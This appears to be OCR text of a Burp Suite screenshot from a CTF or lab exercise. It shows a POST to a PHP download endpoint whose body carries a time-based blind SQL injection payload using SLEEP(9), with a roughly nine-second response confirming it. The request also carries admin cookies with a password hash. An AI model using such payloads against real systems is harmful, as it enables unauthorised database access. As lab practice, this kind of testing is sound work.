 Pretty Raw Hex \n
1 POST /dl/dl_download.php HTTP/1.1
2 Host: eci-2zeix4tsyrg4jqv05e4o.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://eci-2zeix4tsyrg4jqv05e4o.cloudeci1.ichunqiu.com/
admin/loginout.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695896582,1695989546,1696035717,1696118747;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696118750;
PHPSESSID=pbqajrmujv8d7390fli75ime84; UserName=admin;
PassWord=21232f297a57a5a743894a0e4a801fc3
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 id[0]=0&id[1]=1 AND (SELECT 5584 FROM
(SELECT(SLEEP(9)))a)
Search...
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 00:45:43 GMT
3 Content-Type: application/vnd.ms-excel;
4 Content-Length: 513
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Disposition: filename=dls_2023-10-01
08:45:34.xls
8
9 <table width=100% cellspacing=0 cellpadding=0
border=1><tr><td align=center
bgcolor=#dddddd><b>ID</b></td><td align=center
bgcolor=#dddddd><b>代理人</b></td><td align=center
bgcolor=#dddddd><b>电话</b></td><td align=center
bgcolor=#dddddd><b>Email</b></td><td align=center
bgcolor=#dddddd><b>代理产品</b></td><td align=center
bgcolor=#dddddd><b>代理区域</b></td><td align=center
bgcolor=#dddddd><b>代理商介绍</b></td><td align=center
bgcolor=#dddddd><b>发布时间</b></td></tr></table>
Search...
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 8
Request headers 12
Response headers 6
Done
746 bytes | 9,033 millis